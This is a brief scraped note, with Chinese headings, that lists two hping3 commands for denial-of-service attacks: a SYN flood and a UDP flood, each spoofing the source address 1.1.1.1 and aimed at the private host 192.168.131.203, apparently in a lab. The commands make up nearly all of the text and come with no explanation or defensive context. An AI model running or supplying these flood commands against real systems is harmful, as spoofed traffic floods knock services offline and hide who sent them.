 SYN拒绝服务攻击
hping3 --quiet --spoof 1.1.1.1 --syn --flood
192.168.131.203
UDP拒绝服务攻击
hping3 --quiet --spoof 1.1.1.1 --udp --flood
192.168.131.203